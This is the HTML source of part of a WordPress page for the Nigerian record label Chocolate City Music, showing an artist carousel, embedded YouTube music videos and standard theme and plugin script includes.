data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1681139902902 vc_section-has-fill bg-color-black"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 40px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 40px;"></div>	<div class="visible-md" style="height: 40px;"></div>	<div class="visible-sm " style="height: 40px;"></div>	<div class="visible-ms" style="height: 40px;"></div>	<div class="visible-xs" style="height: 40px;"></div></div><div class="heading  header-subheader align-center subcolor-main transform-default theme-icon-second icon-type-hidden heading-tag-h3" id="like_sc_header_1693549816"><h3 class="header ltx-sr-id-like_sc_header_1693549816754012718 ltx-sr ltx-sr-effect-fade_in ltx-sr-el-block ltx-sr-delay-0 ltx-sr-duration-1000 ltx-sr-sequences-0">Meet our Artists</h3></div><div class="es-resp">	<div class="visible-xl" style="height: 24px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 24px;"></div>	<div class="visible-md" style="height: 24px;"></div>	<div class="visible-sm " style="height: 24px;"></div>	<div class="visible-ms" style="height: 24px;"></div>	<div class="visible-xs" style="height: 24px;"></div></div><div class="ltx-clients  layout-h3 ltx-logos-6" id="like_sc_header_268619787">
	<div class="swiper-container"><div class="swiper-wrapper">
					<div class="swiper-slide"><a href="https://express.adobe.com/page/19VVFC8nzreXQ/" class="photo"><img decoding="async" src="https://chocolatecitymusic.com/wp-content/uploads/2019/06/20240412_061411070_iOS-480x630.jpg" class="image" alt="Young Jonn"><h5 class="header">Young Jonn</h5></a>
					</div>
					<div class="swiper-slide"><a href="#" class="photo"><img decoding="async" src="https://chocolatecitymusic.com/wp-content/uploads/2024/09/Blaqbonez.jpg" class="image" alt="Blaq Bonez"><h5 class="header">Blaq Bonez</h5></a>
					</div>
					<div class="swiper-slide"><a href="#" class="photo"><img decoding="async" src="https://chocolatecitymusic.com/wp-content/uploads/2024/09/Candy.jpg" class="image" alt="Candy Bleakz"><h5 class="header">Candy Bleakz</h5></a>
					</div>
					<div class="swiper-slide"><a href="#" class="photo"><img decoding="async" src="https://chocolatecitymusic.com/wp-content/uploads/2024/09/Major-AJ.jpg" class="image" alt="Major AJ"><h5 class="header">Major AJ</h5></a>
					</div>
					<div class="swiper-slide"><a href="#" class="photo"><img decoding="async" src="https://chocolatecitymusic.com/wp-content/uploads/2024/09/Tariq.jpg" class="image" alt="Tar1q"><h5 class="header">Tar1q</h5></a>
					</div>
					<div class="swiper-slide"><a href="#" class="photo"><img decoding="async" src="https://chocolatecitymusic.com/wp-content/uploads/2024/09/Noon-Dave.jpg" class="image" alt="Noon Dave"><h5 class="header">Noon Dave</h5></a>
					</div></div></div><div class="arrows">
			<a href="#" class="arrow-left fa fa-chevron-left"></a>
			<a href="#" class="arrow-right fa fa-chevron-right"></a>
		</div></div><div class="es-resp">	<div class="visible-xl" style="height: 130px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 130px;"></div>	<div class="visible-md" style="height: 130px;"></div>	<div class="visible-sm " style="height: 130px;"></div>	<div class="visible-ms" style="height: 80px;"></div>	<div class="visible-xs" style="height: 80px;"></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-parallax="1.7" class="vc_section vc_custom_1681140564662 vc_section-has-fill vc_general vc_parallax vc_parallax-content-moving bg-color-black ltx-overlay bg-overlay-black"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 30px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 30px;"></div>	<div class="visible-md" style="height: 30px;"></div>	<div class="visible-sm " style="height: 30px;"></div>	<div class="visible-ms" style="height: 22px;"></div>	<div class="visible-xs" style="height: 22px;"></div></div><div class="heading  header-subheader align-center subcolor-main transform-default theme-icon-second icon-type-hidden heading-tag-h3" id="like_sc_header_1606900285"><h3 class="header ltx-sr-id-like_sc_header_1606900285808492115 ltx-sr ltx-sr-effect-fade_in ltx-sr-el-block ltx-sr-delay-0 ltx-sr-duration-1000 ltx-sr-sequences-0">Videos</h3></div><div class="es-resp">	<div class="visible-xl" style="height: 24px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 24px;"></div>	<div class="visible-md" style="height: 24px;"></div>	<div class="visible-sm " style="height: 24px;"></div>	<div class="visible-ms" style="height: 24px;"></div>	<div class="visible-xs" style="height: 24px;"></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ltx-content-width col-align-center" id="like_sc_content_width_250545121"><div class="ltx-wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix  wpb_animate_when_almost_visible wpb_bounceIn bounceIn  vc_video-aspect-ratio-169 vc_video-el-width-90 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe loading="lazy" title="Young Jonn - Che Che (feat. Asake) [Official Music Video]" width="500" height="281" src="https://www.youtube.com/embed/3EWBlFIW4Xg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div><div class="es-resp">	<div class="visible-xl" style="height: 24px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 24px;"></div>	<div class="visible-md" style="height: 24px;"></div>	<div class="visible-sm " style="height: 24px;"></div>	<div class="visible-ms" style="height: 24px;"></div>	<div class="visible-xs" style="height: 24px;"></div></div><div class="ltx-content-width col-align-center" id="like_sc_content_width_1050639996"><div class="ltx-wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix  wpb_animate_when_almost_visible wpb_bounceIn bounceIn  vc_video-aspect-ratio-169 vc_video-el-width-90 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe loading="lazy" title="Candy Bleakz - Sinner (Official Video)" width="500" height="281" src="https://www.youtube.com/embed/U1UIrAULKZ0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div><div class="ltx-content-width col-align-center" id="like_sc_content_width_440188761"><div class="ltx-wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 24px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 24px;"></div>	<div class="visible-md" style="height: 24px;"></div>	<div class="visible-sm " style="height: 24px;"></div>	<div class="visible-ms" style="height: 24px;"></div>	<div class="visible-xs" style="height: 24px;"></div></div>
	<div class="wpb_video_widget wpb_content_element vc_clearfix  wpb_animate_when_almost_visible wpb_bounceIn bounceIn  vc_video-aspect-ratio-169 vc_video-el-width-90 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe loading="lazy" title="Major AJ - Consent (Visualizer)" width="500" height="281" src="https://www.youtube.com/embed/pWzvty0jj4c?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ltx-content-width col-align-center" id="like_sc_content_width_1612079296"><div class="ltx-wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix  wpb_animate_when_almost_visible wpb_bounceIn bounceIn  vc_video-aspect-ratio-169 vc_video-el-width-90 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe loading="lazy" title="Blaqbonez - Go Crazy (Visualizer)" width="500" height="281" src="https://www.youtube.com/embed/yHdcJjMHWaU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div><div class="es-resp">	<div class="visible-xl" style="height: 24px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 24px;"></div>	<div class="visible-md" style="height: 24px;"></div>	<div class="visible-sm " style="height: 24px;"></div>	<div class="visible-ms" style="height: 24px;"></div>	<div class="visible-xs" style="height: 24px;"></div></div><div class="ltx-content-width col-align-center" id="like_sc_content_width_2059029258"><div class="ltx-wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix  wpb_animate_when_almost_visible wpb_bounceIn bounceIn  vc_video-aspect-ratio-169 vc_video-el-width-90 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe loading="lazy" title="TAR1Q - Must Have Been (Official Visualizer)" width="413" height="310" src="https://www.youtube.com/embed/ZCqhZfygbKk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div><div class="es-resp">	<div class="visible-xl" style="height: 24px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 24px;"></div>	<div class="visible-md" style="height: 24px;"></div>	<div class="visible-sm " style="height: 24px;"></div>	<div class="visible-ms" style="height: 24px;"></div>	<div class="visible-xs" style="height: 24px;"></div></div><div class="ltx-content-width col-align-center" id="like_sc_content_width_700560594"><div class="ltx-wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix  wpb_animate_when_almost_visible wpb_bounceIn bounceIn  vc_video-aspect-ratio-169 vc_video-el-width-90 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe loading="lazy" title="Noon Dave - Believe (Official Music Video)" width="413" height="310" src="https://www.youtube.com/embed/J7_0j4D8VeA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 34px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 34px;"></div>	<div class="visible-md" style="height: 34px;"></div>	<div class="visible-sm " style="height: 34px;"></div>	<div class="visible-ms" style="height: 34px;"></div>	<div class="visible-xs" style="height: 34px;"></div></div><div class="btn-wrap">
	<a href="https://www.youtube.com/user/ccnig"  class="btn  btn-main color-hover-default" id="like_sc_button_1067506103">View more videos</a></div><div class="es-resp">	<div class="visible-xl" style="height: 34px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 34px;"></div>	<div class="visible-md" style="height: 34px;"></div>	<div class="visible-sm " style="height: 34px;"></div>	<div class="visible-ms" style="height: 34px;"></div>	<div class="visible-xs" style="height: 34px;"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>
</div>	</div>
</article>
            </div>
        	        
        </div>
	</div>


<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		Chocolate City Music is proudly powered by <a href="https://wordpress.org/">WordPress</a>	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/ -->

				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='vc_animate-css-css' href='https://chocolatecitymusic.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.9' type='text/css' media='all' />
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/chocolatecitymusic.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/jquery.matchHeight.js?ver=6.6.4" id="matchheight-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/jquery.nicescroll.js?ver=3.7.6.0" id="nicescroll-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/chart.min.js?ver=2.7.3" id="chart-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/jquery.zoomslider.js?ver=0.2.3" id="zoomslider-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/waypoint.js?ver=1.6.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/bootstrap.min.js?ver=4.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/jquery.paroller.min.js?ver=1.3.1" id="paroller-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/swiper.js?ver=4.5.0" id="swiper-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/parallax.min.js?ver=1.1.3" id="parallax-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/parallax-scroll.min.js?ver=1.0" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/scrollreveal.js?ver=3.3.4" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/scripts.js?ver=1.1.7" id="recond-scripts-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/map-style.js?ver=1.0.0" id="recond-map-style-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/jquery.magnific-popup.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/skrollr/dist/skrollr.min.js?ver=7.9" id="vc_jquery_skrollr_js-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.9" id="vc_waypoints-js"></script>
<script></script><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f5d2aa8cc4c96c5c8bf8450718cf016e --><!-- end Simple Custom CSS and JS -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 08:02:42 -->